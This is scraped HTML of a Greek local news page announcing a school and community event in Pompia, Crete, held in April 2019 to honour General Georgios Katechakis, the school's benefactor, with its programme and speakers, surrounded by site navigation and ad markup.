                        <a href="https://faistosnews.gr/paralia-listis/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Παραλία Ληστής" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2020/06/paralia-listis-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Παραλία Ληστής 38"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/paralia-listis/">Παραλία Ληστής</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/anakalypse-to-grafiko-rethymno/"><div class="thumbnail-container size-500 "><img width="300" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Ανακαλύψτε το γραφικό Ρέθυμνο." loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2020/06/kriti-3-300x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Ανακαλύψτε το γραφικό Ρέθυμνο. 39"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/anakalypse-to-grafiko-rethymno/">Ανακαλύψτε το γραφικό Ρέθυμνο.</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/i-kriti-exei-ton-diko-tis-mikro-epigeio-paradeiso-foto/"><div class="thumbnail-container size-500 "><img width="315" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Η Κρήτη έχει τον δικό της μικρό επίγειο παράδεισο" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2020/05/faragi-kriti.jpg" data-lazy-src="" srcset="[data-uri]" title="Η Κρήτη έχει τον δικό της μικρό επίγειο παράδεισο 40"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/i-kriti-exei-ton-diko-tis-mikro-epigeio-paradeiso-foto/">Η Κρήτη έχει τον δικό της μικρό επίγειο παράδεισο</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/faraggoyli-vorizion/"><div class="thumbnail-container size-500 "><img width="270" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Φαραγγούλι Βοριζίων" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2020/04/faraggouli-vorizion.jpg" data-lazy-src="" srcset="[data-uri]" title="Φαραγγούλι Βοριζίων 41"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/faraggoyli-vorizion/">Φαραγγούλι Βοριζίων</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/katarraktis-rixtra-sta-kato-kastelliana/"><div class="thumbnail-container size-500 "><img width="271" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Καταρράκτης Ρίχτρα στα Κάτω Καστελλιανά" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2020/03/kataraxtis-rixtra.jpg" data-lazy-src="" srcset="[data-uri]" title="Καταρράκτης Ρίχτρα στα Κάτω Καστελλιανά 42"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/katarraktis-rixtra-sta-kato-kastelliana/">Καταρράκτης Ρίχτρα στα Κάτω Καστελλιανά</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/agadiko/"><div class="thumbnail-container size-500 "><img width="360" height="143" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Αγαδικό" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2020/03/agadiko.jpg" data-lazy-src="" srcset="[data-uri]" title="Αγαδικό 43"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/agadiko/">Αγαδικό</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/faraggi-nekron-sti-zakro/"><div class="thumbnail-container size-500 "><img width="240" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Φαράγγι Νεκρών στη Ζάκρο" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2020/03/zakros.jpg" data-lazy-src="" srcset="[data-uri]" title="Φαράγγι Νεκρών στη Ζάκρο 44"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/faraggi-nekron-sti-zakro/">Φαράγγι Νεκρών στη Ζάκρο</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/megali-diakrisi-i-kriti-stin-3i-thesi-ton-koryfaion-proorismon-pagkosmios-gia-to-2020/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Τα Μάταλα αναζητούν ηθοποιούς για τη Νέα ταινία «Η Παραλία»" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2018/04/matala-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Μεγάλη διάκριση: Η Κρήτη στην 3η θέση των κορυφαίων προορισμών παγκοσμίως για το 2020 45"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/megali-diakrisi-i-kriti-stin-3i-thesi-ton-koryfaion-proorismon-pagkosmios-gia-to-2020/">Μεγάλη διάκριση: Η Κρήτη στην 3η θέση των κορυφαίων προορισμών παγκοσμίως για το 2020</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-31338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31338 bgnav" data-item-row="default" ><a href="#">ΟΛΑ</a>
<ul class="sub-menu">
	<li id="menu-item-31340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31340 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/real-estate-ktimatomesitika-uncategorised/">Real Estate</a></li>
	<li id="menu-item-31341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31341 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/agrotika/">Αγροτικά</a></li>
	<li id="menu-item-32808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32808 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/andras/">Ανδρας</a></li>
	<li id="menu-item-32809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32809 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/gynaika1/">Γυναίκα</a></li>
	<li id="menu-item-32810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32810 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/diafora/">Διάφορα</a></li>
	<li id="menu-item-32811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32811 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/ethnika/">Εθνικά</a></li>
	<li id="menu-item-31343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31343 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/ekdiloseis/">Εκδηλώσεις</a></li>
	<li id="menu-item-31344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31344 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/ekloges/">Εκλογές</a></li>
	<li id="menu-item-31346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31346 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/zodia/">Ζώδια</a></li>
	<li id="menu-item-32812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32812 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/kairos/">Καιρός</a></li>
	<li id="menu-item-31347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31347 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/oikonomia1/">Οικονομία</a></li>
	<li id="menu-item-32813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32813 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/stigmes-istorias/">Στιγμές Ιστορίας</a></li>
	<li id="menu-item-31349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31349 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/tourismos/">Τουρισμός</a></li>
</ul>
</li>
<li id="menu-item-31342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31342 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/athlitika/">Αθλητικά</a></li>
<li id="menu-item-37332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37332 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/gossip/">Gossip<span class="menu-item-badge jeg-badge-inline"style="background-color: #fc0cf8; color: #fff">Νέο</span></a></li>
<li id="menu-item-32383" class="titleweb menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32383 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://faistosnews.gr/prosorino-epikoinonia-website/"><i style='color: #dd3333' class='jeg_font_menu fa fa-at'></i>ΚΑΤΑΣΚΕΥΗ ΙΣΤΟΣΕΛΙΔΩΝ<span class="menu-item-badge jeg-badge-inline"style="background-color: #dd3333; color: #fff">ΝΕΟ</span></a>
<ul class="sub-menu">
	<li id="menu-item-33591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33591 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/prosorino-epikoinonia-website/">Kόστος Κατασκευή Iστοσελίδας</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://faistosnews.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div><div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://faistosnews.gr/">
		        <img class='jeg_logo_img' src="https://faistosnews.gr/newsite/wp-content/uploads/2020/07/logo-1551574990.png" srcset="https://faistosnews.gr/newsite/wp-content/uploads/2020/07/logo-1551574990.png 1x, https://faistosnews.gr/newsite/wp-content/uploads/2020/07/logo-1551574990.png 2x" alt="FaistosNews.gr"data-light-src="https://faistosnews.gr/newsite/wp-content/uploads/2020/07/logo-1551574990.png" data-light-srcset="https://faistosnews.gr/newsite/wp-content/uploads/2020/07/logo-1551574990.png 1x, https://faistosnews.gr/newsite/wp-content/uploads/2020/07/logo-1551574990.png 2x" data-dark-src="https://faistosnews.gr/newsite/wp-content/uploads/2020/11/faistosnewsdark.png" data-dark-srcset="https://faistosnews.gr/newsite/wp-content/uploads/2020/11/faistosnewsdark.png 1x, https://faistosnews.gr/newsite/wp-content/uploads/2020/11/faistosnewsdark.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://faistosnews.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://faistosnews.gr/pompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki/" data-title="Πόμπια: Τιμούν τη μνήμη του Στρατηγού Γεωργίου Κατεχάκη" data-id="11415"  data-prev="https://faistosnews.gr/agonia-gia-tous-dio-antres-pou-agnoountai-stin-kriti/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- articlesabove -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4188976419799228"
     data-ad-slot="4429700022"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://faistosnews.gr">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://faistosnews.gr/category/messara/">Μεσσαρά</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Πόμπια: Τιμούν τη μνήμη του Στρατηγού Γεωργίου Κατεχάκη</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
					<div class="jeg_meta_date">
				<a href="https://faistosnews.gr/pompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki/">15 Απριλίου, 2019</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://faistosnews.gr/category/messara/" rel="category tag">Μεσσαρά</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 1 min read
			            </span>
			        </div>	</div>

	<div class="meta_right">
		<div class='jeg_meta_like_container jeg_meta_like'>
                <a class='like' href='#' data-id='11415' data-type='like' data-message=''>
                        <i class='fa fa-thumbs-o-up'></i> <span>0</span>
                    </a><a class='dislike' href='#' data-id='11415' data-type='dislike' data-message=''>
                        <i class='fa fa-thumbs-o-down fa-flip-horizontal'></i> <span>0</span>
                    </a>
            </div>			</div>
</div>
</div>
						</div>

						<div class="jeg_featured featured_image"><a href="https://faistosnews.gr/newsite/wp-content/uploads/2019/04/ekdilosi-pompia.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:67.25%"><img width="400" height="269" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Πόμπια: Τιμούν τη μνήμη του Στρατηγού Γεωργίου Κατεχάκη" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2019/04/ekdilosi-pompia.jpg" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Πόμπια: Τιμούν τη μνήμη του Στρατηγού Γεωργίου Κατεχάκη 46"></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">22</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ffaistosnews.gr%2Fpompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%CE%A0%CF%8C%CE%BC%CF%80%CE%B9%CE%B1%3A+%CE%A4%CE%B9%CE%BC%CE%BF%CF%8D%CE%BD+%CF%84%CE%B7+%CE%BC%CE%BD%CE%AE%CE%BC%CE%B7+%CF%84%CE%BF%CF%85+%CE%A3%CF%84%CF%81%CE%B1%CF%84%CE%B7%CE%B3%CE%BF%CF%8D+%CE%93%CE%B5%CF%89%CF%81%CE%B3%CE%AF%CE%BF%CF%85+%CE%9A%CE%B1%CF%84%CE%B5%CF%87%CE%AC%CE%BA%CE%B7&url=https%3A%2F%2Ffaistosnews.gr%2Fpompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="//api.whatsapp.com/send?text=%CE%A0%CF%8C%CE%BC%CF%80%CE%B9%CE%B1%3A+%CE%A4%CE%B9%CE%BC%CE%BF%CF%8D%CE%BD+%CF%84%CE%B7+%CE%BC%CE%BD%CE%AE%CE%BC%CE%B7+%CF%84%CE%BF%CF%85+%CE%A3%CF%84%CF%81%CE%B1%CF%84%CE%B7%CE%B3%CE%BF%CF%8D+%CE%93%CE%B5%CF%89%CF%81%CE%B3%CE%AF%CE%BF%CF%85+%CE%9A%CE%B1%CF%84%CE%B5%CF%87%CE%AC%CE%BA%CE%B7%0Ahttps%3A%2F%2Ffaistosnews.gr%2Fpompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Whatsapp</span></a>
                    
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								</p>
<p>  <span id="more-11415"></span>  </p>
<p>Εκδήλωση προς τιμή του μεγάλου ευεργέτη του Σχολείου Πόμπιας.</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_11415_0_696b7dd1bb8a6   " data-unique="jnews_module_11415_0_696b7dd1bb8a6">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Διαβάστε ακόμα</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/gkalis-eimai-para-poly-sygkinimenos-tha-ithela-kathe-athlitis-na-zisei-tetoies-stigmes/"><div class="thumbnail-container animate-lazy  size-715 "><img width="1" height="1" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Ένταλμα σύλληψης για τον 22χρονο που πυροβόλησε 29χρονο &#8211; Δίνει μάχη για την ζωή του ο τραυματίας [εικόνες]" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/08/kriti.webp" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Ένταλμα σύλληψης για τον 22χρονο που πυροβόλησε 29χρονο - Δίνει μάχη για την ζωή του ο τραυματίας [εικόνες] 47"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://faistosnews.gr/gkalis-eimai-para-poly-sygkinimenos-tha-ithela-kathe-athlitis-na-zisei-tetoies-stigmes/">Ένταλμα σύλληψης για τον 22χρονο που πυροβόλησε 29χρονο &#8211; Δίνει μάχη για την ζωή του ο τραυματίας [εικόνες]</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://faistosnews.gr/gkalis-eimai-para-poly-sygkinimenos-tha-ithela-kathe-athlitis-na-zisei-tetoies-stigmes/" ><i class="fa fa-clock-o"></i> 5 Αυγούστου, 2023</a></div><div class="jeg_meta_views"><a href="https://faistosnews.gr/gkalis-eimai-para-poly-sygkinimenos-tha-ithela-kathe-athlitis-na-zisei-tetoies-stigmes/" ><i class="fa fa-eye"></i> 1.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/ekrixi-fialis-ygraerioy-se-spiti-stis-moires-me-egkaymata-i-mitera-kai-i-11chroni-kori-tis/"><div class="thumbnail-container animate-lazy  size-715 "><img width="1" height="1" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Έκρηξη φιάλης υγραερίου σε σπίτι στις Μοίρες &#8211; Με εγκαύματα η μητέρα και η 11χρονη κόρη της" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/08/ekriksi-fialis.webp" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Έκρηξη φιάλης υγραερίου σε σπίτι στις Μοίρες - Με εγκαύματα η μητέρα και η 11χρονη κόρη της 48"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://faistosnews.gr/ekrixi-fialis-ygraerioy-se-spiti-stis-moires-me-egkaymata-i-mitera-kai-i-11chroni-kori-tis/">Έκρηξη φιάλης υγραερίου σε σπίτι στις Μοίρες &#8211; Με εγκαύματα η μητέρα και η 11χρονη κόρη της</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://faistosnews.gr/ekrixi-fialis-ygraerioy-se-spiti-stis-moires-me-egkaymata-i-mitera-kai-i-11chroni-kori-tis/" ><i class="fa fa-clock-o"></i> 3 Αυγούστου, 2023</a></div><div class="jeg_meta_views"><a href="https://faistosnews.gr/ekrixi-fialis-ygraerioy-se-spiti-stis-moires-me-egkaymata-i-mitera-kai-i-11chroni-kori-tis/" ><i class="fa fa-eye"></i> 177 </a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_11415_0_696b7dd1bb8a6 = {"header_icon":"","first_title":"\u0394\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03b1\u03ba\u03cc\u03bc\u03b1","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":11415,"include_category":"3","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>Το Γυμνάσιο και το Λύκειο Πόμπιας μαζί με το Πολιτιστικό Σύλλογο Πόμπιας, σε συνεργασία με την τοπική κοινότητα Πόμπιας, θα πραγματοποιήσει εκδήλωση προς τιμή του μεγάλου ευεργέτη του Σχολείου, στρατηγού Γεωργίου Κατεχάκη, με αφορμή τα 80 χρόνια από το θάνατό του.</p>
<p>Η εκδήλωση θα πραγματοποιηθεί την Παρασκευή 19 Απριλίου 2019 και ώρα 9:00, στο χώρο του Σχολικού Συγκροτήματος Πόμπιας.</p>
<p><strong>Πρόγραμμα εκδήλωσης:</strong></p>
<p>9:00 επιμνημόσυνη δέηση χωροστατούντος του Σεβασμιοτάτου Μητροπολίτη Γορτύνης και Αρκαδίας<br /> 9:30 κατάθεση στεφάνων</p>
<p><strong>Στη συνέχεια θα μιλήσουν οι</strong><br /> – κ. Ανδρέας Λενακάκης, υποδιευθυντής 4ου ΓΕΛ Ηρακλείου, φιλόλογος – ιστορικός<br /> – κ. Ζωγραφάκης Γιώργος, συνταξιούχος δάσκαλος – συγγραφέας</p>
<p>Στο χώρο της βιβλιοθήκης του Πολιτιστικού Συλλόγου θα πραγματοποιηθεί έκθεση με φωτογραφίες του Στρατηγού Γεωργίου Κατεχάκη.</p>
<p>Μετά τιμής</p>
<p>Οι Διευθυντές του Γυμνασίου<br /> και Λυκείου Πόμπιας</p>
<p>Ο Πρόεδρος του Πολιτιστικού Συλλόγου Πόμπιας</p>
<p>Ο Πρόεδρος της Τοπικής Κοινότητας Πόμπιας</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4188976419799228"
     data-ad-slot="5191622518"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class='ads-text'>ADVERTISEMENT</div></div></div>
<p>Πατσιανωτάκη Ιωάννα<br /> Τουμανίδης Νικόλαος<br /> Μερλέμης<br /> Θωμάς<br /> Φουστανάκης<br /> Γεώργιος</p>
<p>Πηγή: apopsilive</p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						<div class='jeg_push_notification single_post'>
                        
                    </div>
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4188976419799228"
     data-ad-slot="5191622518"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class='ads-text'>ADVERTISEMENT</div></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_11415_1_696b7dd1bfadb   " data-unique="jnews_module_11415_1_696b7dd1bfadb">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <article class="jeg_post jeg_pl_lg_2 format-standard">
                        <div class="jeg_thumb">
                    
